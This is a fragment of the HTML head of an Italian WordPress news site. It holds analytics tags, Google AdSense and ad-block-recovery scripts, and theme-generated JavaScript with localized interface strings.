gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/16285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="9685632919";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

